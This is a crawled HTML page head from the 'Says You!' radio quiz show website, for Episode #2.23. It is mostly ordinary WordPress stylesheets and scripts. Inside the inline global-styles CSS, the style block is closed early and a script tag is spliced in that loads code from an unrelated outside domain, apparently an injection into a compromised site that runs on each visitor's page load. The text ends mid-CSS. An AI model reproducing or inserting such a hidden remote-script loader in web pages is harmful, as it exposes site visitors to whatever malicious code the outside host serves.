

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saysyou.net/store/archives/episodes-archives/season-two/twenty-three/
body_size: 21588
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_top_nav_header html_menu_center html_large html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_5351 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Says You! Episode #2.23 &#8211; Says You!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="text/calendar" title="Says You! &raquo; iCal Feed" href="https://www.saysyou.net/events/?ical=1" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Lora&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saysyou.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-checkout-block-css' href='https://www.saysyou.net/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.2' type='text/css' media='all' />

<link rel='stylesheet' id='avia-grid-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/grid.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/base.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/layout.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-events-upcoming-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/events_upcoming/events_upcoming.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/shortcodes.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.css?ver=6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.saysyou.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.saysyou.net/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.2.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 